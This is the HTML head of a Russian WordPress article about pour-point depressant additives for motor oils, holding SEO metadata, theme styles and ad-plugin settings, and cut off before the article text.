

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/
body_size: 34807
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Депрессорные присадки: для чего они нужны</title> <meta name="description" content="Депрессорные присадки к маслам. Роль и виды депрессорных присадок. Депрессорные присадки: виды и принцип действия."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Депрессорные присадки: для чего они нужны"/> <meta property="og:description" content="Депрессорные присадки к маслам. Роль и виды депрессорных присадок. Депрессорные присадки: виды и принцип действия."/> <meta property="og:url" content="https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2019-08-29T08:15:49+00:00"/> <meta property="article:modified_time" content="2019-11-23T09:35:14+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2019/08/1-1.jpg"/> <meta property="og:image:width" content="1134"/> <meta property="og:image:height" content="779"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2019/08/1-1.jpg","width":1134,"height":779},{"@type":"WebPage","@id":"https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/#webpage","url":"https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/","name":"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u043e\u0440\u043d\u044b\u0435 \u043f\u0440\u0438\u0441\u0430\u0434\u043a\u0438: \u0434\u043b\u044f \u0447\u0435\u0433\u043e \u043e\u043d\u0438 \u043d\u0443\u0436\u043d\u044b","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/#primaryimage"},"datePublished":"2019-08-29T08:15:49+00:00","dateModified":"2019-11-23T09:35:14+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u0414\u0435\u043f\u0440\u0435\u0441\u0441\u043e\u0440\u043d\u044b\u0435 \u043f\u0440\u0438\u0441\u0430\u0434\u043a\u0438 \u043a \u043c\u0430\u0441\u043b\u0430\u043c. \u0420\u043e\u043b\u044c \u0438 \u0432\u0438\u0434\u044b \u0434\u0435\u043f\u0440\u0435\u0441\u0441\u043e\u0440\u043d\u044b\u0445 \u043f\u0440\u0438\u0441\u0430\u0434\u043e\u043a. \u0414\u0435\u043f\u0440\u0435\u0441\u0441\u043e\u0440\u043d\u044b\u0435 \u043f\u0440\u0438\u0441\u0430\u0434\u043a\u0438: \u0432\u0438\u0434\u044b \u0438 \u043f\u0440\u0438\u043d\u0446\u0438\u043f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/depressornye-prisadki-dlja-chego-oni-nuzhny/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2019/08/1-1.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} 